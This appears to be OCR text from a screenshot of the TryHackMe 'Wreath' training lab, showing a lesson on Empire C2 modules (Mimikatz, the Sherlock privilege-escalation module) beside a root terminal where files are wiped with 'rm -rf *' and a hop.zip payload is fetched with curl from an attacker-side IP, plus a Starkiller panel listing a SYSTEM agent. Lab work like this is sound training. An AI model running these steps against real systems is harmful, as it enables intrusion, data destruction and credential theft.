 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:36 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 29 Command and Control Git Server
Task 30 Command and Control Empire: Modules
As mentioned previously, modules are used to perform var
tasks on a compromised target, through an active Empire a
For example, we could use Mimikatz through its Empire mo
to dump various secrets from the target.
As per usual, let's look at loading modules in both Empire C
and Starkiller.
Starting with Empire CLI:
Inside the context of an agent, type usemodule and pres
twice (making sure to include the space at the end!). As
expected, this will show a huge list of modules which can b
loaded in.
It doesn't really matter here as we already have full access to
the target, but for the sake of learning, let's try loading in the
Sherlock Empire module. This checks for potential privilege
escalation vectors on the target.
usemodule privesc/sherlock
(Empire: RW5NAYMU) > usemodule privesc/sherlock
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv hop-dark]# ls
admin login news.php
[root@prod-serv hop-dark]# rm -rf *
[root@prod-serv hop-dark]# ls
[root@prod-serv hop-dark]# curl http://10.50.73.19:6060/hop.zip -o hop.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2955 100 2955 0 0 12847 0 --:--:-- --:--:-- --:--:-- 12847
[root@prod-serv hop-dark]# ls
hop.zip
[root@prod-serv hop-dark]# unzip hop.zip
Archive: hop.zip
starkiller
File Edit View Window Help
Starkiller
1.7.0-Kali
Listeners
Stagers
Agents
Modules
Credentials
Reporting
Users
Plugins
Settings
About
s
Check-in Time Hostname Process Language Username Working Hours Actions
a minute ago GIT-SERV powershell powershell WORKGROUP\SYSTEM
Rows per page: 10 1-1 of 1
Copyright (c) 2020 BC Security | Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux
000/tcp
p
p
s.php
s.php
p
[wreath] < 3:ssh-webserver-gitstack 4:sshuttle 5:python3- 6:ssh*"kali" 23:35 07-Mar-21